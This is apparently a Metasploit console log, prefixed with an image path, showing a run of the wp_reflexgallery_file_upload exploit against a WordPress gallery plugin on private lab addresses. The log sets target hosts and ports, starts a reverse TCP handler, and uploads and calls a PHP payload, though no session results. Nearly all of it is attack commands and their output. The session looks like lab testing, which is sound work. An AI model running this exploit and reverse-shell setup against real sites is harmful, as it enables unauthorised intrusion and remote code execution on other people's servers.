 [msf exploit(wp_reflexgallery_file_upload) > set RHOST 172.17.0.2
RHOST => 172.17.0.2
[msf exploit(wp_reflexgallery_file_upload) > set RPORT 8000
RPORT => 8000
[msf exploit(wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 172.17.0.2:4444
[-] Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote ho
st (172.17.0.2:8000).
[*] Exploit completed, but no session was created.
[msf exploit(wp_reflexgallery_file_upload) > set RHOST 192.168.99.100
RHOST => 192.168.99.100
[msf exploit(wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 172.17.0.2:4444
[+] Our payload is at: ynAwAgCZW.php. Calling payload...
[*] Calling payload...
[!] This exploit may require manual cleanup of 'ynAwAgCZW.php' on the target
[*] Exploit completed, but no session was created.
msf exploit(wp_reflexgallery_file_upload) >